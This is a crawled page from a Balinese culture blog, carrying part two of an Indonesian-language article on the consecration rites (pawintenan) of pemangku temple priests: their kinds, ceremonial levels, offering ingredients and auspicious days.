

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/2
body_size: 12729
content:

<html lang="en-US" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Jenis-Jenis Pawintenan Pemangku</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<meta property="fb:admins" content="blogbali"/><meta property="og:title" content="Pawintenan Dan Sesananing Pemangku (Pinandita)"/><meta property="og:description" content="Blog Sastra &amp; Budaya Bali"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html"/><meta property="og:site_name" content="Blogger Bali"/><meta property="og:image" content="https://www.komangputra.com/images/sesananing-pemangkun-pinandita.webp"/>
	<link rel='stylesheet' id='main_style-css' href='https://www.komangputra.com/themes/cms/style.css?ver=1767770108' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/flat.min.js?ver=01.07.2026" id="flat-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="canonical" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/2" />
<link rel='shortlink' href='https://www.komangputra.com/?p=1846' />
<meta name="description" content="Jenis-Jenis Pawintenan Pemangku Untuk jenis upacara pawintenan pemangku ada banyak sekali ragamnya, misalnya:  	Pawintenan Saraswati. Bertujuan untuk mensucikan diri s" />

<link type="image/x-icon" href="https://www.komangputra.com/images/iconsiteblogger.png" rel="shortcut icon"><link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="32x32" />
<link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" />
<meta name="msapplication-TileImage" content="https://www.komangputra.com/images/iconsiteblogger.png" />
<link rel='stylesheet' id='flat-fonts-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,400;0,500;1,400;1,500&display=swap' media='all' />
<script data-ad-client="ca-pub-8854871749550158" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="manifest" href="https://www.komangputra.com/manifest.json">
</head><body class="wp-singular post-template-default single single-post postid-1846 single-format-standard paged-2 single-paged-2 wp-theme-cms"><div id="page"><div class="container"><div class="row row-offcanvas row-offcanvas-left"><div id="secondary" class="col-lg-3"><header id="masthead" class="site-header" role="banner"><div class="hgroup"><div class="atas"><h1 class="site-title display-title-logo"><a href="https://www.komangputra.com/" title="Blogger Bali"><img itemprop="primaryImageofPage" alt="Blogger Bali" src="https://www.komangputra.com/images/blogbali_sastra.png" /><br/><span itemprop="name">Blogger Bali</span></a></h1></div><h2 itemprop="description" class="site-description slogan">Blog Sastra &amp; Budaya Bali</h2><button id="installButton" class="wpforms-submit" style="display: none;">Install Blog Bali</button>
</div><button type="button" class="btn btn-link hidden-lg toggle-sidebar" data-toggle="offcanvas" aria-label="Sidebar"><i class="fa fa-gear"></i></button><button type="button" class="btn btn-link hidden-lg toggle-navigation" aria-label="Navigation Menu"><i class="fa fa-bars"></i></button><nav id="site-navigation" class="navigation main-navigation" role="navigation"><aside class="widget widget_search"><form method="get" id="searchform" action="https://www.komangputra.com/"><label for="s" class="assistive-text">Search</label><input type="text" data-swplive="true" class="field kmw-disabled" name="s" id="s" placeholder="cari konten disini..." /><input type="submit" class="submit" name="submit" id="searchsubmit" value="" /></form></aside><hr style="margin:0; height:2px"><ul id="menu-blogger-menu" class="nav-menu"><li class="menu-item"><a class="btn" href="https://www.komangputra.com">Home</a></li>   
<li class="menu-item"><a class="btn" href="/login" rel="nofollow" >LOGIN</a></li><li class="menu-item"><a rel="nofollow" class="btn" href="/register">MENDAFTAR</a></li><li class="appmenu menu-item"><a title="Kalender Saka Bali" class="btn" onclick="popupWindow('https://kalenderyadnya.com','Kalender Yadnya Bali')">App Kalender Yadnya</a></li></ul><ul id="menu-blogger-menu" class="nav-menu"><li id="menu-item-6026" class="appmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6026"><a href="#">Aplikasi Translasi</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://www.komangputra.com/aksara-bali">Nulis Aksara Bali</a></li>
	<li id="menu-item-6009" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://www.komangputra.com/terjemahan-mantra">Analisis Mantra</a></li>
	<li id="menu-item-6024" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://www.komangputra.com/terjemahan-bali">Bali ⇆ Indonesia</a></li>
	<li id="menu-item-6025" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://www.komangputra.com/terjemahan-bahasakawi-jawa-kuno-%e2%87%86-indonesia">Kawi ⇆ Indonesia</a></li>
	<li id="menu-item-4501" class="nagarimenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://www.komangputra.com/translasi-teks-sanskrit-devanagari">Latin  ⇆ Sansekerta</a></li>
</ul>
</li>
<li id="menu-item-6088" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6088"><a href="https://www.komangputra.com/ensiklopedia-upakara-banten">Ensiklopedia Upakara</a></li>
<li id="menu-item-6091" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://www.komangputra.com/aksara-mantra-sesontengan">Ensiklopedia Mantra</a></li>
<li id="menu-item-6056" class="usadamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://www.komangputra.com/usada-bali-digital">Usada Bali Digital</a></li>
<li id="menu-item-4992" class="kramamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="#">Krama Bali</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5502"><a href="https://www.komangputra.com/media/banten-upakara">Upakara &#038; Puja Mantra</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4993"><a href="https://www.komangputra.com/media/kidung-geguritan">Kidung &#8211; Geguritan</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4996"><a href="https://www.komangputra.com/media/cerita-satua-bali">Cerita (Satua Bali)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5542"><a href="https://www.komangputra.com/media/cerita-panchatantra">Cerita (Panchatantra)</a></li>
	<li id="menu-item-5495" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5495"><a href="https://www.komangputra.com/media/shloka-mantra">Kumpulan Shloka</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5993"><a href="https://www.komangputra.com/media/cerpen-inspiratif">Cerpen Inspiratif</a></li>
	<li id="menu-item-3804" class="yogamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://www.komangputra.com/layanan">Info Semeton Bali</a></li>
</ul>
</li>
<li id="menu-item-455" class="bukumenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.komangputra.com/blogger/sastra-lontar">Lontar &amp; Tattva</a></li>
<li id="menu-item-456" class="bantenmenu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-456"><a href="https://www.komangputra.com/blogger/banten-upacara">Upacara &amp; Yadnya</a></li>
<li id="menu-item-453" class="budayamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://www.komangputra.com/blogger/adat-budaya-tradisi">Adat, Budaya &#038; Tradisi</a></li>
<li id="menu-item-419" class="spiritualmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://www.komangputra.com/blogger/spiritual">Spiritual &amp; Kepercayaan</a></li>
<li id="menu-item-458" class="usadamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://www.komangputra.com/blogger/pengobatan-usada-bali">Pengobatan &amp; Usada</a></li>
<li id="menu-item-454" class="babadmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.komangputra.com/blogger/sejarah-babad-bali">Sejarah &#038; Babad</a></li>
<li id="menu-item-2085" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.komangputra.com/buku">Buku Spiritual</a></li>
<li id="menu-item-1479" class="kontakmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.komangputra.com/kontak">Kontak</a></li>
</ul></nav></header>
<div class="sidebar-offcanvas"><br/>					<aside id="block-16" class="widget widget_block">
<br/><div class="row">
<div class="col-sm-4 col-xs-4" style="padding: 0;"><img decoding="async" src="https://www.komangputra.com/images/blogbali.png" alt="Blogger Bali Website" width="100%" height="auto"></div>
<div class="col-sm-8 col-xs-8" style="padding: 0 0 0 10px;">
<h6>WEB SEMETON BALI</h6>
<ul class="weblink">
<li><a title="Web Seputar Agama Hindu" href="https://www.hinduloka.com" target="_blank" rel="noopener">Hindu Loka<br><small>Dunia Hindu</small></a></li>
<li><a title="Busana Bali" href="https://www.busanabali.com" target="_blank" rel="noopener">Busana Bali<br><small>Inti Pengetahuan Yoga</small></a></li>
<li><a title="Percetakan di Bali" href="https://www.mahameru.id" target="_blank" rel="noopener">MahaMeru<br><small>Percetakan Offset Digital</small></a></li>
<li><a title="Souvenir Bali" href="http://www.baliartmarket.com" target="_blank" rel="noopener">Bali Art Market<br><small>Souvenir Bali</small></a></li>
<li><a title="Siwa &amp; Sakti Yoga" href="https://www.siwasakti.com" target="_blank" rel="noopener">Siwa Sakti<br><small>Shaivaisme &amp; Tantra Yoga</small></a></li>
</ul>
</div>
</div>
<div style="clear:both"></div>					</aside>
					<aside id="block-4" class="widget widget_block">
<br/><div class="about">
<h4>Menebar Spiritualitas<br>Menjaga Budaya Bali</h4>
<p>OM Swastiastu</p>
<p>Blogger Bali sebagai salah satu blog, lahir dari realitas pengalaman spiritual yang terdapat di Bali. <br>Di Blog Bali ini memuat berbagai kajian dimensi-dimensi spiritual, budaya dan kepercayaan bersumber dari berbagai sumber yang ditanamkan oleh leluhur orang Bali secara turun temurun, yang diderivasikan dari pemahaman dan pemaknaanya terhadap raelitas Tuhan, Manusia dan Alam. <br>Blogger Bali berusaha memaparkan selengkap mungkin mengenai konsep ajaran agama hindu di Bali, sebagai derivasi dari pemahaman dan pemaknaannya yang mendalam sebagai pedoman bagi generasi selanjutnya.</p>
<p>OM Shanti, Shanti, Shanti OM</p>
</div>					</aside>
					<aside id="block-14" class="widget widget_block widget_tag_cloud">
<p class="wp-block-tag-cloud"><a href="https://www.komangputra.com/blog/ageman" class="tag-cloud-link tag-link-80 tag-link-position-1" style="font-size: 12.971962616822pt;" aria-label="Ageman (16 items)">Ageman</a>
<a href="https://www.komangputra.com/blog/aksara" class="tag-cloud-link tag-link-99 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="Aksara (11 items)">Aksara</a>
<a href="https://www.komangputra.com/blog/balian" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 13.88785046729pt;" aria-label="Balian (19 items)">Balian</a>
<a href="https://www.komangputra.com/blog/budha" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 9.3084112149533pt;" aria-label="Budha (8 items)">Budha</a>
<a href="https://www.komangputra.com/blog/cerita" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 10.485981308411pt;" aria-label="Cerita (10 items)">Cerita</a>
<a href="https://www.komangputra.com/blog/dresta" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 18.859813084112pt;" aria-label="Dresta (47 items)">Dresta</a>
<a href="https://www.komangputra.com/blog/hukum" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 11.009345794393pt;" aria-label="Hukum (11 items)">Hukum</a>
<a href="https://www.komangputra.com/blog/kandapat" class="tag-cloud-link tag-link-100 tag-link-position-8" style="font-size: 9.9626168224299pt;" aria-label="Kanda Pat (9 items)">Kanda Pat</a>
<a href="https://www.komangputra.com/blog/kesadaran" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 16.766355140187pt;" aria-label="Kesadaran (32 items)">Kesadaran</a>
<a href="https://www.komangputra.com/blog/keyakinan" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 21.476635514019pt;" aria-label="Keyakinan (75 items)">Keyakinan</a>
<a href="https://www.komangputra.com/blog/kitab" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 16.242990654206pt;" aria-label="Kitab (29 items)">Kitab</a>
<a href="https://www.komangputra.com/blog/mantra" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 19.121495327103pt;" aria-label="Mantra (49 items)">Mantra</a>
<a href="https://www.komangputra.com/blog/meditasi" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.626168224299pt;" aria-label="Meditasi (18 items)">Meditasi</a>
<a href="https://www.komangputra.com/blog/mitos" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 12.579439252336pt;" aria-label="Mitos (15 items)">Mitos</a>
<a href="https://www.komangputra.com/blog/pemangku" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 13.88785046729pt;" aria-label="Pemangku (19 items)">Pemangku</a>
<a href="https://www.komangputra.com/blog/obat" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 13.88785046729pt;" aria-label="Pengobatan (19 items)">Pengobatan</a>
<a href="https://www.komangputra.com/blog/penyembuhan" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 14.672897196262pt;" aria-label="Penyembuhan (22 items)">Penyembuhan</a>
<a href="https://www.komangputra.com/blog/pikiran" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 15.327102803738pt;" aria-label="Pikiran (25 items)">Pikiran</a>
<a href="https://www.komangputra.com/blog/pinandita" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 13.364485981308pt;" aria-label="Pinandita (17 items)">Pinandita</a>
<a href="https://www.komangputra.com/blog/pura" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 9.9626168224299pt;" aria-label="Pura (9 items)">Pura</a>
<a href="https://www.komangputra.com/blog/seni-tari" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Seni Tari (6 items)">Seni Tari</a>
<a href="https://www.komangputra.com/blog/tantra" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 17.289719626168pt;" aria-label="Tantra (35 items)">Tantra</a>
<a href="https://www.komangputra.com/blog/tattwa" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 21.869158878505pt;" aria-label="Tattwa (80 items)">Tattwa</a>
<a href="https://www.komangputra.com/blog/tenung" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 9.3084112149533pt;" aria-label="Tenung (8 items)">Tenung</a>
<a href="https://www.komangputra.com/blog/tradisi" class="tag-cloud-link tag-link-65 tag-link-position-25" style="font-size: 22pt;" aria-label="Tradisi (82 items)">Tradisi</a>
<a href="https://www.komangputra.com/blog/tradisional" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 14.411214953271pt;" aria-label="Tradisional (21 items)">Tradisional</a>
<a href="https://www.komangputra.com/blog/upakara" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 20.429906542056pt;" aria-label="Upakara (62 items)">Upakara</a>
<a href="https://www.komangputra.com/blog/wariga" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 12.971962616822pt;" aria-label="Wariga (16 items)">Wariga</a>
<a href="https://www.komangputra.com/blog/weda" class="tag-cloud-link tag-link-53 tag-link-position-29" style="font-size: 15.981308411215pt;" aria-label="Weda (28 items)">Weda</a>
<a href="https://www.komangputra.com/blog/yoga" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 14.411214953271pt;" aria-label="Yoga (21 items)">Yoga</a></p>					</aside>
<div id="main-sidebar" class="widget-area" role="complementary"></div></div></div><div id="primary" class="content-area col-lg-9" itemprop="mainContentOfPage">
<div id="content" class="site-content" role="main" ><div class="entry-thumbnail">
<img src="https://www.komangputra.com/images/sesananing-pemangkun-pinandita.webp"  alt="Pawintenan Dan Sesananing Pemangku (Pinandita)" title="Pawintenan Dan Sesananing Pemangku (Pinandita)" decoding="async" fetchpriority="high"   /></div><article id="post-1846" class="post-1846 post type-post status-publish format-standard has-post-thumbnail hentry category-banten-upacara tag-ageman tag-mantra tag-pemangku tag-pinandita tag-upakara"><header class="entry-header"><h1 class="entry-title">Pawintenan Dan Sesananing Pemangku (Pinandita)</h1><hr class="linier">
<div class="download"><a rel="nofollow"onclick='document.getElementById("pdf").style.display="block"'><i class="fa fa-file-pdf-o"></i> Download</a></div><div class="modal"id="pdf"><div class="modal-content"><span class="close" onclick='document.getElementById("pdf").style.display="none"'title="Close Modal">×</span><div class="container" style="width:auto"><form id="rcp_login_form"  class="rcp_form" method="POST" action="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html"><fieldset class="rcp_login_data"><p><label for="rcp_user_login">Username / Email</label><input autocomplete="off" name="rcp_user_login" id="rcp_user_login" class="required" type="text"/></p><p><label for="rcp_user_pass">Password</label><input autocomplete="off" name="rcp_user_pass" id="rcp_user_pass" class="required" type="password"/><i class="fa fa-eye showpwd" onclick="showPwd('rcp_user_pass', this)"></i></p><p><input type="checkbox" name="rcp_user_remember" id="rcp_user_remember" value="1"/><label for="rcp_user_remember">Simpan password</label></p><p class="rcp_lost_password"><a href="/pawintenan-dan-sesananing-pemangku.html/2?rcp_action=lostpassword">Reset password</a> | <a href="https://www.komangputra.com/register">Mendaftar</a></p><p><input type="hidden" name="rcp_action" value="login"/>
<input type="hidden" name="referensi_login" id="referensi_login" value="Pawintenan Dan Sesananing Pemangku (Pinandita)"/>
<input type="hidden" name="rcp_redirect" value="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html"/><input type="hidden" name="rcp_login_nonce" value="16b68afe52"/><input id="rcp_login_submit" class="rcp-button" type="submit" value="Login"/></p></fieldset></form><br></div></div></div></header><div id="exportContent" class="entry-content"itemprop="articleBody"><div id='tocouter'><div id='toc'><div class='tocify-title'><a class='tb tocify-title-text'>Daftar Isi</a><a class='at' rel='nofollow' onclick='document.getElementById("pdf").style.display="block"'><i class='fa fa-file-pdf-o'></i></a><a rel='nofollow' href='#top'  class='top'>KEATAS</a></div><div id='toc-np-container'><ul class='no-bullets'><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html#Syarat-Syarat-Pemangku"><span class="toc-np-number">1</span>Syarat-Syarat Pemangku</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html#Pawintenan-Pemangku"><span class="toc-np-number">1.1</span>Pawintenan Pemangku</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/3#Sesana-Jenis-dan-Tugas-Jadi-Pemangku"><span class="toc-np-number">1.1</span>Sesana, Jenis dan Tugas Jadi Pemangku</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/4#Larangan-Menjadi-Pemangku"><span class="toc-np-number">1.1</span>Larangan Menjadi Pemangku</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/5#Kewenangan-Pemangku-menggunakan-Genta"><span class="toc-np-number">1.1</span>Kewenangan Pemangku menggunakan Genta</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/5#Hakikat-Pemangku"><span class="toc-np-number">1.2</span>Hakikat Pemangku</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/6#Piteket-Hal-Hal-Penting-Untuk-Pemangku"><span class="toc-np-number">1.1</span>Piteket ( Hal-Hal Penting) Untuk Pemangku</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/6#Belajar-Menambah-Wawasan-dan-Pengetahuan"><span class="toc-np-number">1.2</span>Belajar Menambah Wawasan dan Pengetahuan</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/7#Tugas-dan-Kewajiban-Pemangku"><span class="toc-np-number">1.1</span>Tugas dan Kewajiban Pemangku</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/8#Tikas-atau-Panyambrama-Paheningan-Pemangku"><span class="toc-np-number">1.1</span>Tikas atau Panyambrama Paheningan Pemangku</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/pawintenan-dan-sesananing-pemangku.html/9#Tata-Cara-dalam-Pemilihan-Pemangku"><span class="toc-np-number">2</span>Tata Cara dalam Pemilihan Pemangku</a></li></ul></div></div></div><style>
        .tocify-title-text:after {
            content: '\f0d8';
            font-family: 'FontAwesome';
            font-size: 16px;
            font-weight: 500;
            color: #454545ff;
            margin: 0 0 0 10px;
        }
        .tocify-title-text.open:after {
            content: '\f0d7'; 
            color: #1584acff;
        }
      </style><script> 
	  $('.tb').click(function () { 
        $('#toc-np-container').slideToggle();
        $(this).toggleClass('open');
      }); 
		$('#toc-np-container a').click(function () { $('#toc-np-container').hide(); })
		</script> </p>
<h5>Jenis-Jenis Pawintenan Pemangku</h5>
<p>Untuk jenis upacara pawintenan pemangku ada banyak sekali ragamnya, misalnya:</p>
<ol>
<li>Pawintenan Saraswati. Bertujuan untuk mensucikan diri secara lahir dan batin dalam mempelajari pengetahuan untuk meningkatkan kepandaian berilmu</li>
<li>Pawintenan Pemangku. Tujuan khususnya adalah untuk mensucikan diri secara lahir dan batin dalam tugas ke Pemangkuan yaitu sebagai Pemangku Pura yang nantinya memimpin pelaksanaan upacara serta menjadi perantara antara umat penyungsungnya.</li>
<li>Pawintenan Dalang. Tujuan khususnya adalah untuk mensucikan dirinya secara lahir dan batin dalam tugasnya sebagai Dalang, sehingga nantinya dapat menjadi lebih mampu untuk menarikan pemeran serta menyuarakan  tokoh-tokoh pewayangan dalam suatu acara pentas.</li>
<li>Pawintenan Tukang. Tujuannya adalah untuk mensucikan diri secara lahir dan batin dalam tugas selanjutnya sebagai tukang, sesuai dengan profesi yang akan ditekuninya.</li>
<li>Pawintenan Balian. Tujuannya adalah mensucikan diri secara lahir batin dalam tugas selanjutnya sebagai Balian</li>
<li>Pawintenan Sadeg. Tujuan khususnya untuk mensucikan diri secara lahir batin terhadap tugas selanjutnya sebagai Sadeg atau Dasaran.</li>
<li>Pawintenan Mahawisesa. Tujuan khususnya untuk mensucikan diri lahir batin, terhadap fungsionaris Pengurus Desa Adat, dengan segenap jajarannya, sehingga dalam tugasnya mampu mengemban dan melaksanakan ajaran-ajaran Agama Hindu di wilayah nya.</li>
</ol>
<h5>Pelaksanaan Pawintenan Pemangku</h5>
<p>Khusus untuk Pawintenan Pemangku, pelaksanaannya sesuai dengan tingkat ke Pemangkuannya, yaitu</p>
<ul>
<li><strong>Pawintenan Sari</strong><br />
Caranya dengan memohon wangsuh pada atau kakuluh, tirtha kehadapan Sang Hyang Widhi Wasa, di Pura di mana nantinya yang bersangkutan akan dijadikan Pemangku. Pawintenan ini sering disebut Pawintenan ke Widhi. Pelaksanaan upacara Pawintenan ini biasanya disaksikan oleh Guru Rupaka, keluarga yang terdekat dan perangkat desa setempat. Kewenangannya adalah sampai pada tingkatan upakara memakai Suci, Saji dan Caru Ekasata</li>
<li><strong>Pawintenan Mapedamel</strong><br />
Mapedamel artinya, memohon sarana upakara berupa “Dodol Maduparka”. Dodol Maduparka bentuknya seperti Padma dan merupakan simbolis dari Stana Sang Hyang Aji Saraswati.</li>
</ul>
<p style="padding-left: 40px;">Dodol Saraswati ini terbuat dari 9 macam bahan dan bahan ini merupakan hidangan dari Dewata Nawa Sanga, seperti,</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Empehan/Susu. Merupakan hidangan terhadap Dewa Iswara</li>
<li>Air Tebu atau Gula Tebu. Hidangan terhadap Bhatara Brahma</li>
<li>Punti Sasih/Pisang Emas Gading. Hidangan Dewa Mahadewa</li>
<li>Madu. Hidangan Dewa Wisnu. Baem/Cula Warak dan Air Hidangan untuk Dewa Mahesora</li>
<li>Uyah Uku/Garam. Hidangan Dewa Rudra</li>
<li>Berem /Air Tape. Hidangan Dewa Sangkara.</li>
<li>Empol/Kuwud Buah Ental. Hidangan Dewa Sambu</li>
<li>Daun Aa Baas. Hidangan Dewa Siwa</li>
</ol>
</li>
</ol>
<p style="padding-left: 40px;">Jenis Pawintenan ini dipimpin oleh Pedanda (sulinggih) yang mempunyai hak Lokapalasraya. Pelaksanaan Pawintenan disaksikan oleh Guru Rupaka, Keluarga dan Perangkat Pura atau Desa. Setelah selesai di winten diberi tambahan nama “Jero Mangku”. Kewenangannya menyelesaikan upacara sampai pada tingkatan Madia yaitu bebanten yang memakai Suci, Saji, Arepan, Pulla Gembal, Caru Panca Sato dan Upakara di Sanggar Surya.</p>
<h5>Hari Pawintenan Pemangku</h5>
<p>Hari yang baik dipakai untuk melaksanakan upacara Pawintenan adalah,</p>
<ol>
<li><strong>Menjelang Penyineban</strong>. Adalah sebagai simbul untuk mohon keselamatan yang disebut Nyurud Hayu. Nyurud artinya memohon dan hayu artinya keselamatan. Bila diperhatikan dengan seksama dan dihayati secara mendalam, dimana setelah sekian hari lamanya Sang Hyang Widhi Wasa di puja dalam bentuk upacara dan upakara, maka pada saat menjelang penyineban sebagai symbol akan pelepasan antara yang dipuja dengan yang memuja, merupakan saat yang sangat baik untuk memohon keselamatan, sebagai perwujudan rasa subhakti atas pasuwecan Sang Hyang Widhi Wasa pada yang di winten.</li>
<li><strong>Purnama.</strong> Purnama adalah hari yang baik untuk melaksanakan upacara Pawintenan, karena pada saat ini manifestasi Sang Hyang Widhi Wasa dalam manifestasinya sebagai Dewa Nya Bulan, akan memancarkan sinarnya yang paling terang untuk menerangi hati manusia yang memohon anugerahnya. Maka itu, Pawintenan pada saat ini bertujuan supaya pembersihan dan penyucian terhadap dirinya benar-benar bersih dan terang seperti sinarnya bulan Purnama</li>
